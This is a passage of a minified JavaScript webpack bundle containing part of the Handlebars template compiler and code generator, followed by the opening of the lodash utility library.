u(t,n){if(t===n)return!0;if(a.isArray(t)&&a.isArray(n)&&t.length===n.length){for(var e=0;e<t.length;e++)if(!u(t[e],n[e]))return!1;return!0}}function d(t){if(!t.path.parts){var n=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[n.original+""],original:n.original+"",loc:n.loc}}}c.prototype={compiler:c,equals:function(t){var n=this.opcodes.length;if(t.opcodes.length!==n)return!1;for(var e=0;e<n;e++){var r=this.opcodes[e],o=t.opcodes[e];if(r.opcode!==o.opcode||!u(r.args,o.args))return!1}for(n=this.children.length,e=0;e<n;e++)if(!this.children[e].equals(t.children[e]))return!1;return!0},guid:0,compile:function(t,n){return this.sourceNode=[],this.opcodes=[],this.children=[],this.options=n,this.stringParams=n.stringParams,this.trackIds=n.trackIds,n.blockParams=n.blockParams||[],n.knownHelpers=a.extend(r(null),{helperMissing:!0,blockHelperMissing:!0,each:!0,if:!0,unless:!0,with:!0,log:!0,lookup:!0},n.knownHelpers),this.accept(t)},compileProgram:function(t){var n=(new this.compiler).compile(t,this.options),e=this.guid++;return this.usePartial=this.usePartial||n.usePartial,this.children[e]=n,this.useDepths=this.useDepths||n.useDepths,e},accept:function(t){if(!this[t.type])throw new i.default("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var n=this[t.type](t);return this.sourceNode.shift(),n},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var n=t.body,e=n.length,r=0;r<e;r++)this.accept(n[r]);return this.options.blockParams.shift(),this.isSimple=1===e,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){d(t);var n=t.program,e=t.inverse;n=n&&this.compileProgram(n),e=e&&this.compileProgram(e);var r=this.classifySexpr(t);"helper"===r?this.helperSexpr(t,n,e):"simple"===r?(this.simpleSexpr(t),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,n,e),this.opcode("pushProgram",n),this.opcode("pushProgram",e),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var n=t.program&&this.compileProgram(t.program),e=this.setupFullMustacheParams(t,n,void 0),r=t.path;this.useDecorators=!0,this.opcode("registerDecorator",e.length,r.original)},PartialStatement:function(t){this.usePartial=!0;var n=t.program;n&&(n=this.compileProgram(t.program));var e=t.params;if(e.length>1)throw new i.default("Unsupported number of partial arguments: "+e.length,t);e.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):e.push({type:"PathExpression",parts:[],depth:0}));var r=t.name.original,o="SubExpression"===t.name.type;o&&this.accept(t.name),this.setupFullMustacheParams(t,n,void 0,!0);var a=t.indent||"";this.options.preventIndent&&a&&(this.opcode("appendContent",a),a=""),this.opcode("invokePartial",o,r,a),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){d(t);var n=this.classifySexpr(t);"simple"===n?this.simpleSexpr(t):"helper"===n?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,n,e){var r=t.path,o=r.parts[0],i=null!=n||null!=e;this.opcode("getContext",r.depth),this.opcode("pushProgram",n),this.opcode("pushProgram",e),r.strict=!0,this.accept(r),this.opcode("invokeAmbiguous",o,i)},simpleSexpr:function(t){var n=t.path;n.strict=!0,this.accept(n),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,n,e){var r=this.setupFullMustacheParams(t,n,e),o=t.path,a=o.parts[0];if(this.options.knownHelpers[a])this.opcode("invokeKnownHelper",r.length,a);else{if(this.options.knownHelpersOnly)throw new i.default("You specified knownHelpersOnly, but used the unknown helper "+a,t);o.strict=!0,o.falsy=!0,this.accept(o),this.opcode("invokeHelper",r.length,o.original,l.default.helpers.simpleId(o))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var n=t.parts[0],e=l.default.helpers.scopedId(t),r=!t.depth&&!e&&this.blockParamIndex(n);r?this.opcode("lookupBlockParam",r,t.parts):n?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,e):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var n=t.pairs,e=0,r=n.length;for(this.opcode("pushHash");e<r;e++)this.pushParam(n[e].value);for(;e--;)this.opcode("assignToHash",n[e].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:s.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var n=l.default.helpers.simpleId(t.path),e=n&&!!this.blockParamIndex(t.path.parts[0]),r=!e&&l.default.helpers.helperExpression(t),o=!e&&(r||n);if(o&&!r){var i=t.path.parts[0],a=this.options;a.knownHelpers[i]?r=!0:a.knownHelpersOnly&&(o=!1)}return r?"helper":o?"ambiguous":"simple"},pushParams:function(t){for(var n=0,e=t.length;n<e;n++)this.pushParam(t[n])},pushParam:function(t){var n=null!=t.value?t.value:t.original||"";if(this.stringParams)n.replace&&(n=n.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",n,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var e=void 0;if(!t.parts||l.default.helpers.scopedId(t)||t.depth||(e=this.blockParamIndex(t.parts[0])),e){var r=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",e,r)}else(n=t.original||n).replace&&(n=n.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,n)}this.accept(t)}},setupFullMustacheParams:function(t,n,e,r){var o=t.params;return this.pushParams(o),this.opcode("pushProgram",n),this.opcode("pushProgram",e),t.hash?this.accept(t.hash):this.opcode("emptyHash",r),o},blockParamIndex:function(t){for(var n=0,e=this.options.blockParams.length;n<e;n++){var r=this.options.blockParams[n],o=r&&a.indexOf(r,t);if(r&&o>=0)return[n,o]}}}},function(t,n,e){"use strict";var r=e(13).default,o=e(1).default;n.__esModule=!0;var i=e(4),a=o(e(6)),l=e(5),s=o(e(53));function c(t){this.value=t}function u(){}u.prototype={nameLookup:function(t,n){return this.internalNameLookup(t,n)},depthedLookup:function(t){return[this.aliasable("container.lookup"),"(depths, ",JSON.stringify(t),")"]},compilerInfo:function(){var t=i.COMPILER_REVISION;return[t,i.REVISION_CHANGES[t]]},appendToBuffer:function(t,n,e){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,n),this.environment.isSimple?["return ",t,";"]:e?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},internalNameLookup:function(t,n){return this.lookupPropertyFunctionIsUsed=!0,["lookupProperty(",t,",",JSON.stringify(n),")"]},lookupPropertyFunctionIsUsed:!1,compile:function(t,n,e,r){this.environment=t,this.options=n,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!r,this.name=this.environment.name,this.isChild=!!e,this.context=e||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,n),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var o=t.opcodes,i=void 0,l=void 0,s=void 0,c=void 0;for(s=0,c=o.length;s<c;s++)i=o[s],this.source.currentLocation=i.loc,l=l||i.loc,this[i.opcode].apply(this,i.args);if(this.source.currentLocation=l,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new a.default("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend(["var decorators = container.decorators, ",this.lookupPropertyFunctionVarDeclaration(),";\n"]),this.decorators.push("return fn;"),r?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var u=this.createFunctionContext(r);if(this.isChild)return u;var d={compiler:this.compilerInfo(),main:u};this.decorators&&(d.main_d=this.decorators,d.useDecorators=!0);var p=this.context,f=p.programs,h=p.decorators;for(s=0,c=f.length;s<c;s++)f[s]&&(d[s]=f[s],h[s]&&(d[s+"_d"]=h[s],d.useDecorators=!0));return this.environment.usePartial&&(d.usePartial=!0),this.options.data&&(d.useData=!0),this.useDepths&&(d.useDepths=!0),this.useBlockParams&&(d.useBlockParams=!0),this.options.compat&&(d.compat=!0),r?d.compilerOptions=this.options:(d.compiler=JSON.stringify(d.compiler),this.source.currentLocation={start:{line:1,column:0}},d=this.objectLiteral(d),n.srcName?(d=d.toStringWithSourceMap({file:n.destName})).map=d.map&&d.map.toString():d=d.toString()),d},preamble:function(){this.lastContext=0,this.source=new s.default(this.options.srcName),this.decorators=new s.default(this.options.srcName)},createFunctionContext:function(t){var n=this,e="",o=this.stackVars.concat(this.registers.list);o.length>0&&(e+=", "+o.join(", "));var i=0;r(this.aliases).forEach((function(t){var r=n.aliases[t];r.children&&r.referenceCount>1&&(e+=", alias"+ ++i+"="+t,r.children[0]="alias"+i)})),this.lookupPropertyFunctionIsUsed&&(e+=", "+this.lookupPropertyFunctionVarDeclaration());var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var l=this.mergeSource(e);return t?(a.push(l),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",l,"}"])},mergeSource:function(t){var n=this.environment.isSimple,e=!this.forceBuffer,r=void 0,o=void 0,i=void 0,a=void 0;return this.source.each((function(t){t.appendToBuffer?(i?t.prepend("  + "):i=t,a=t):(i&&(o?i.prepend("buffer += "):r=!0,a.add(";"),i=a=void 0),o=!0,n||(e=!1))})),e?i?(i.prepend("return "),a.add(";")):o||this.source.push('return "";'):(t+=", buffer = "+(r?"":this.initializeBuffer()),i?(i.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(r?"":";\n")),this.source.merge()},lookupPropertyFunctionVarDeclaration:function(){return"\n      lookupProperty = container.lookupProperty || function(parent, propertyName) {\n        if (Object.prototype.hasOwnProperty.call(parent, propertyName)) {\n          return parent[propertyName];\n        }\n        return undefined\n    }\n    ".trim()},blockValue:function(t){var n=this.aliasable("container.hooks.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs(t,0,e);var r=this.popStack();e.splice(1,0,r),this.push(this.source.functionCall(n,"call",e))},ambiguousBlockValue:function(){var t=this.aliasable("container.hooks.blockHelperMissing"),n=[this.contextName(0)];this.setupHelperArgs("",0,n,!0),this.flushInline();var e=this.topStack();n.splice(1,0,e),this.pushSource(["if (!",this.lastHelper,") { ",e," = ",this.source.functionCall(t,"call",n),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack((function(t){return[" != null ? ",t,' : ""']})),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,n,e,r){var o=0;r||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[o++])),this.resolvePath("context",t,o,n,e)},lookupBlockParam:function(t,n){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",n,1)},lookupData:function(t,n,e){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",n,0,!0,e)},resolvePath:function(t,n,e,r,o){var i=this;if(this.options.strict||this.options.assumeObjects)this.push(function(t,n,e,r){var o=n.popStack(),i=0,a=e.length;for(t&&a--;i<a;i++)o=n.nameLookup(o,e[i],r);return t?[n.aliasable("container.strict"),"(",o,", ",n.quotedString(e[i]),", ",JSON.stringify(n.source.currentLocation)," )"]:o}(this.options.strict&&o,this,n,t));else for(var a=n.length;e<a;e++)this.replaceStack((function(o){var a=i.nameLookup(o,n[e],t);return r?[" && ",a]:[" != null ? ",a," : ",o]}))},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,n){this.pushContext(),this.pushString(n),"SubExpression"!==n&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:{},types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,n){var e=this.nameLookup("decorators",n,"decorator"),r=this.setupHelperArgs(n,t);this.decorators.push(["fn = ",this.decorators.functionCall(e,"",["fn","props","container",r])," || fn;"])},invokeHelper:function(t,n,e){var r=this.popStack(),o=this.setupHelper(t,n),i=[];e&&i.push(o.name),i.push(r),this.options.strict||i.push(this.aliasable("container.hooks.helperMissing"));var a=["(",this.itemsSeparatedBy(i,"||"),")"],l=this.source.functionCall(a,"call",o.callParams);this.push(l)},itemsSeparatedBy:function(t,n){var e=[];e.push(t[0]);for(var r=1;r<t.length;r++)e.push(n,t[r]);return e},invokeKnownHelper:function(t,n){var e=this.setupHelper(t,n);this.push(this.source.functionCall(e.name,"call",e.callParams))},invokeAmbiguous:function(t,n){this.useRegister("helper");var e=this.popStack();this.emptyHash();var r=this.setupHelper(0,t,n),o=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",e,")"];this.options.strict||(o[0]="(helper = ",o.push(" != null ? helper : ",this.aliasable("container.hooks.helperMissing"))),this.push(["(",o,r.paramsInit?["),(",r.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",r.callParams)," : helper))"])},invokePartial:function(t,n,e){var r=[],o=this.setupParams(n,1,r);t&&(n=this.popStack(),delete o.name),e&&(o.indent=JSON.stringify(e)),o.helpers="helpers",o.partials="partials",o.decorators="container.decorators",t?r.unshift(n):r.unshift(this.nameLookup("partials",n,"partial")),this.options.compat&&(o.depths="depths"),o=this.objectLiteral(o),r.push(o),this.push(this.source.functionCall("container.invokePartial","",r))},assignToHash:function(t){var n=this.popStack(),e=void 0,r=void 0,o=void 0;this.trackIds&&(o=this.popStack()),this.stringParams&&(r=this.popStack(),e=this.popStack());var i=this.hash;e&&(i.contexts[t]=e),r&&(i.types[t]=r),o&&(i.ids[t]=o),i.values[t]=n},pushId:function(t,n,e){"BlockParam"===t?this.pushStackLiteral("blockParams["+n[0]+"].path["+n[1]+"]"+(e?" + "+JSON.stringify("."+e):"")):"PathExpression"===t?this.pushString(n):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:u,compileChildren:function(t,n){for(var e=t.children,r=void 0,o=void 0,i=0,a=e.length;i<a;i++){r=e[i],o=new this.compiler;var l=this.matchExistingProgram(r);if(null==l){this.context.programs.push("");var s=this.context.programs.length;r.index=s,r.name="program"+s,this.context.programs[s]=o.compile(r,n,this.context,!this.precompile),this.context.decorators[s]=o.decorators,this.context.environments[s]=r,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams,r.useDepths=this.useDepths,r.useBlockParams=this.useBlockParams}else r.index=l.index,r.name="program"+l.index,this.useDepths=this.useDepths||l.useDepths,this.useBlockParams=this.useBlockParams||l.useBlockParams}},matchExistingProgram:function(t){for(var n=0,e=this.context.environments.length;n<e;n++){var r=this.context.environments[n];if(r&&r.equals(t))return r}},programExpression:function(t){var n=this.environment.children[t],e=[n.index,"data",n.blockParams];return(this.useBlockParams||this.useDepths)&&e.push("blockParams"),this.useDepths&&e.push("depths"),"container.program("+e.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof c||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new c(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var n=["("],e=void 0,r=void 0,o=void 0;if(!this.isInline())throw new a.default("replaceStack on non-inline");var i=this.popStack(!0);if(i instanceof c)n=["(",e=[i.value]],o=!0;else{r=!0;var l=this.incrStack();n=["((",this.push(l)," = ",i,")"],e=this.topStack()}var s=t.call(this,e);o||this.popStack(),r&&this.stackSlot--,this.push(n.concat(s,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var n=0,e=t.length;n<e;n++){var r=t[n];if(r instanceof c)this.compileStack.push(r);else{var o=this.incrStack();this.pushSource([o," = ",r,";"]),this.compileStack.push(o)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var n=this.isInline(),e=(n?this.inlineStack:this.compileStack).pop();if(!t&&e instanceof c)return e.value;if(!n){if(!this.stackSlot)throw new a.default("Invalid stack pop");this.stackSlot--}return e},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,n=t[t.length-1];return n instanceof c?n.value:n},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var n=this.aliases[t];return n?(n.referenceCount++,n):((n=this.aliases[t]=this.source.wrap(t)).aliasable=!0,n.referenceCount=1,n)},setupHelper:function(t,n,e){var r=[];return{params:r,paramsInit:this.setupHelperArgs(n,t,r,e),name:this.nameLookup("helpers",n,"helper"),callParams:[this.aliasable(this.contextName(0)+" != null ? "+this.contextName(0)+" : (container.nullContext || {})")].concat(r)}},setupParams:function(t,n,e){var r={},o=[],i=[],a=[],l=!e,s=void 0;l&&(e=[]),r.name=this.quotedString(t),r.hash=this.popStack(),this.trackIds&&(r.hashIds=this.popStack()),this.stringParams&&(r.hashTypes=this.popStack(),r.hashContexts=this.popStack());var c=this.popStack(),u=this.popStack();(u||c)&&(r.fn=u||"container.noop",r.inverse=c||"container.noop");for(var d=n;d--;)s=this.popStack(),e[d]=s,this.trackIds&&(a[d]=this.popStack()),this.stringParams&&(i[d]=this.popStack(),o[d]=this.popStack());return l&&(r.args=this.source.generateArray(e)),this.trackIds&&(r.ids=this.source.generateArray(a)),this.stringParams&&(r.types=this.source.generateArray(i),r.contexts=this.source.generateArray(o)),this.options.data&&(r.data="data"),this.useBlockParams&&(r.blockParams="blockParams"),r},setupHelperArgs:function(t,n,e,r){var o=this.setupParams(t,n,e);return o.loc=JSON.stringify(this.source.currentLocation),o=this.objectLiteral(o),r?(this.useRegister("options"),e.push("options"),["options=",o]):e?(e.push(o),""):o}},function(){for(var t="break else new var case finally return void catch for switch while continue function this with default if throw delete in try do instanceof typeof abstract enum int short boolean export interface static byte extends long super char final native synchronized class float package throws const goto private transient debugger implements protected volatile double import public let yield await null true false".split(" "),n=u.RESERVED_WORDS={},e=0,r=t.length;e<r;e++)n[t[e]]=!0}(),u.isValidJavaScriptVariableName=function(t){return!u.RESERVED_WORDS[t]&&/^[a-zA-Z_$][0-9a-zA-Z_$]*$/.test(t)},n.default=u,t.exports=n.default},function(t,n,e){"use strict";var r=e(13).default;n.__esModule=!0;var o=e(5),i=void 0;function a(t,n,e){if(o.isArray(t)){for(var r=[],i=0,a=t.length;i<a;i++)r.push(n.wrap(t[i],e));return r}return"boolean"==typeof t||"number"==typeof t?t+"":t}function l(t){this.srcFile=t,this.source=[]}i||((i=function(t,n,e,r){this.src="",r&&this.add(r)}).prototype={add:function(t){o.isArray(t)&&(t=t.join("")),this.src+=t},prepend:function(t){o.isArray(t)&&(t=t.join("")),this.src=t+this.src},toStringWithSourceMap:function(){return{code:this.toString()}},toString:function(){return this.src}}),l.prototype={isEmpty:function(){return!this.source.length},prepend:function(t,n){this.source.unshift(this.wrap(t,n))},push:function(t,n){this.source.push(this.wrap(t,n))},merge:function(){var t=this.empty();return this.each((function(n){t.add(["  ",n,"\n"])})),t},each:function(t){for(var n=0,e=this.source.length;n<e;n++)t(this.source[n])},empty:function(){var t=this.currentLocation||{start:{}};return new i(t.start.line,t.start.column,this.srcFile)},wrap:function(t){var n=arguments.length<=1||void 0===arguments[1]?this.currentLocation||{start:{}}:arguments[1];return t instanceof i?t:(t=a(t,this,n),new i(n.start.line,n.start.column,this.srcFile,t))},functionCall:function(t,n,e){return e=this.generateList(e),this.wrap([t,n?"."+n+"(":"(",e,")"])},quotedString:function(t){return'"'+(t+"").replace(/\\/g,"\\\\").replace(/"/g,'\\"').replace(/\n/g,"\\n").replace(/\r/g,"\\r").replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")+'"'},objectLiteral:function(t){var n=this,e=[];r(t).forEach((function(r){var o=a(t[r],n);"undefined"!==o&&e.push([n.quotedString(r),":",o])}));var o=this.generateList(e);return o.prepend("{"),o.add("}"),o},generateList:function(t){for(var n=this.empty(),e=0,r=t.length;e<r;e++)e&&n.add(","),n.add(a(t[e],this));return n},generateArray:function(t){var n=this.generateList(t);return n.prepend("["),n.add("]"),n}},n.default=l,t.exports=n.default}])},t.exports=n()},974:function(t,n,e){var r;t=e.nmd(t),function(){var o,i="Expected a function",a="__lodash_hash_undefined__",l="__lodash_placeholder__",s=32,c=128,u=1/0,d=9007199254740991,p=NaN,f=4294967295,h=[["ary",c],["bind",1],["bindKey",2],["curry",8],["curryRight",16],["flip",512],["partial",s],["partialRight",64],["rearg",256]],v="[object Arguments]",m="[object Array]",g="[object Boolean]",_="[object Date]",y="[object Error]",w="[object Function]",b="[object GeneratorFunction]",E="[object Map]",x="[object Number]",S="[object Object]",A="[object Promise]",O="[object RegExp]",k="[object Set]",T="[object String]",C="[object Symbol]",I="[object WeakMap]",L="[object ArrayBuffer]",R="[object DataView]",P="[object Float32Array]",N="[object Float64Array]",D="[object Int8Array]",B="[object Int16Array]",F="[object Int32Array]",U="[object Uint8Array]",M="[object Uint8ClampedArray]",j="[object Uint16Array]",H="[object Uint32Array]",K=/\b__p \+= '';/g,G=/\b(__p \+=) '' \+/g,Q=/(__e\(.*?\)|\b__t\)) \+\n'';/g,z=/&(?:amp|lt|gt|quot|#39);/g,V=/[&<>"']/g,q=RegExp(z.source),W=RegExp(V.source),Y=/<%-([\s\S]+?)%>/g,X=/<%([\s\S]+?)%>/g,J=/<%=([\s\S]+?)%>/g,$=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Z=/^\w*$/,tt=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,nt=/[\\^$.*+?()[\]{}|]/g,et=RegExp(nt.source),rt=/^\s+/,ot=/\s/,it=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,at=/\{\n\/\* \[wrapped with (.+)\] \*/,lt=/,? & /,st=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,ct=/[()=,{}\[\]\/\s]/,ut=/\\(\\)?/g,dt=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,pt=/\w*$/,ft=/^[-+]0x[0-9a-f]+$/i,ht=/^0b[01]+$/i,vt=/^\[object .+?Constructor\]$/,mt=/^0o[0-7]+$/i,gt=/^(?:0|[1-9]\d*)$/,_t=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,yt=/($^)/,wt=/['\n\r\u2028\u2029\\]/g,bt="\\ud800-\\udfff",Et="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",xt="\\u2700-\\u27bf",St="a-z\\xdf-\\xf6\\xf8-\\xff",At="A-Z\\xc0-\\xd6\\xd8-\\xde",Ot="\\ufe0e\\ufe0f",kt="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Tt="["+bt+"]",Ct="["+kt+"]",It="["+Et+"]",Lt="\\d+",Rt="["+xt+"]",Pt="["+St+"]",Nt="[^"+bt+kt+Lt+xt+St+At+"]",Dt="\\ud83c[\\udffb-\\udfff]",Bt="[^"+bt+"]",Ft="(?:\\ud83c[\\udde6-\\uddff]){2}",Ut="[\\ud800-\\udbff][\\udc00-\\udfff]",Mt="["+At+"]",jt="\\u200d",Ht="(?:"+Pt+"|"+Nt+")",Kt="(?:"+Mt+"|"+Nt+")",Gt="(?:['’](?:d|ll|m|re|s|t|ve))?",Qt="(?:['’](?:D|LL|M|RE|S|T|VE))?",zt="(?:"+It+"|"+Dt+")?",Vt="["+Ot+"]?",qt=Vt+zt+"(?:"+jt+"(?:"+[Bt,Ft,Ut].join("|")+")"+Vt+zt+")*",Wt="(?:"+[Rt,Ft,Ut].join("|")+")"+qt,Yt="(?:"+[Bt+It+"?",It,Ft,Ut,Tt].join("|")+")",Xt=RegExp("['’]","g"),Jt=RegExp(It,"g"),$t=RegExp(Dt+"(?="+Dt+")|"+Yt+qt,"g"),Zt=RegExp([Mt+"?"+Pt+"+"+Gt+"(?="+[Ct,Mt,"$"].join("|")+")",Kt+"+"+Qt+"(?="+[Ct,Mt+Ht,"$"].join("|")+")",Mt+"?"+Ht+"+"+Gt,Mt+"+"+Qt,"\\d*(?:1ST|2ND|3RD|(?![123])\\dTH)(?=\\b|[a-z_])","\\d*(?:1st|2nd|3rd|(?![123])\\dth)(?=\\b|[A-Z_])",Lt,Wt].join("|"),"g"),tn=RegExp("["+jt+bt+Et+Ot+"]"),nn=/[a-z][A-Z]|[A-Z]{2}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,en=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],rn=-1,on={};on[P]=on[N]=on[D]=on[B]=on[F]=on[U]=on[M]=on[j]=on[H]=!0,on[v]=on[m]=on[L]=on[g]=on[R]=on[_]=on[y]=on[w]=on[E]=on[x]=on[S]=on[O]=on[k]=on[T]=on[I]=!1;var an={};an[v]=an[m]=an[L]=an[R]=an[g]=an[_]=an[P]=an[N]=an[D]=an[B]=an[F]=an[E]=an[x]=an[S]=an[O]=an[k]=an[T]=an[C]=an[U]=an[M]=an[j]=an[H]=!0,an[y]=an[w]=an[I]=!1;var ln={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},sn=parseFloat,cn=parseInt,un="object"==typeof e.g&&e.g&&e.g.Object===Object&&e.g,dn="object"==typeof self&&self&&self.Object===Object&&self,pn=un||dn||Function("return this")(),fn=n&&!n.nodeType&&n,hn=fn&&t&&!t.nodeType&&t,vn=hn&&hn.exports===fn,mn=vn&&un.process,gn=function(){try{return hn&&hn.require&&hn.require("util").types||mn&&mn.binding&&mn.binding("util")}catch(t){}}(),_n=gn&&gn.isArrayBuffer,yn=gn&&gn.isDate,wn=gn&&gn.isMap,bn=gn&&gn.isRegExp,En=gn&&gn.isSet,xn=gn&&gn.isTypedArray;function Sn(t,n,e){switch(e.length){case 0:return t.call(n);case 1:return t.call(n,e[0]);case 2:return t.call(n,e[0],e[1]);case 3:return t.call(n,e[0],e[1],e[2])}return t.apply(n,e)}function An(t,n,e,r){for(var o=-1,i=null==t?0:t.length;++o<i;){var a=t[o];n(r,a,e(a),t)}return r}function On(t,n){for(var e=-1,r=null==t?0:t.length;++e<r&&!1!==n(t[e],e,t););return t}function kn(t,n){for(var e=null==t?0:t.length;e--&&!1!==n(t[e],e,t););return t}function 